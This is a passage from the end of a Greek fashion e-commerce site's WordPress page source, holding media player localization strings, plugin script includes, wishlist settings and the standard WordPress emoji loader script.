\u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c105aa9a88","remove_from_wishlist_nonce":"b1e7a6d989","reload_wishlist_and_adding_elem_nonce":"5d0296e366","load_mobile_nonce":"26be80b1ec","delete_item_nonce":"72961d06d8","save_title_nonce":"d77493c3e8","save_privacy_nonce":"072baa4485","load_fragments_nonce":"90b25520db"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c105aa9a88","remove_from_wishlist_nonce":"b1e7a6d989","reload_wishlist_and_adding_elem_nonce":"5d0296e366","load_mobile_nonce":"26be80b1ec","delete_item_nonce":"72961d06d8","save_title_nonce":"d77493c3e8","save_privacy_nonce":"072baa4485","load_fragments_nonce":"90b25520db"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fashionsteps.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fashionsteps.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>